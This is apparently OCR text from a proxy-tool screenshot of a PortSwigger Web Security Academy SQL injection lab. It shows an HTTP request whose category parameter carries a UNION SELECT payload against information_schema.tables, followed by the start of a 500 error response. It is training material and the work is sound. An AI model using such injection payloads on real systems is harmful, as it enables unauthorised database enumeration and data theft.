 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+*+FROM+information_schema.tables
+-- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>